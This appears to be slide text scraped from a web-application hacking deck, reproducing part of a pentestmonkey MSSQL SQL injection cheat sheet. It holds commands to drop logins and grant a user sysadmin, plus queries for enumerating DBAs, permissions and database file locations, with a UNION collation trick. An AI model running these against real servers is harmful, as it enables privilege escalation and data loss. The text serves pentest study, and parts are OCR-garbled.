
![Drop Users EXEC sp_droplogin ‘user’;— priv
Make User DBA EXEC master.dbo.sp_addsrvrolemember ‘user’,‘sysadmin;— priv
Locationof DB
files
EXEC sp_helpdbmaster; –locationof master.mdf
EXEC sp_helpdbpubs; –locationof pubs.mdf
Default/System
Databases
northwind
model
msdb
pubs— noton sql server2005
tempdb
Misc Tips
In no particular order, here are some suggestions from pentestmonkey readers.
From Dan Crowley:
A way to extract data via SQLi with a MySQL backend
From Jeremy Bae:
Tip about sp_helpdb – included in table above.
From Trip:
List DBAs (included in table above now):
select name from master..syslogins where sysadmin = ’1′
From Daniele Costa:
Tips on using fn_my_permissions in 2005, 2008 – included in table above.
Also:
To check permissions on multiple database you will have to use the following pattern.
USE [DBNAME]; select permission_name FROM fn_my_permissions (NULL, ‘DATABASE’)
Note also that in case of using this data with a UNION query a collation error could occur.
In this case a simple trick is to use the following syntax:
select permission_name collate database_default FROM fn_my_permissions (NULL,
‘DATABASE’)](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-195-2048.jpg)


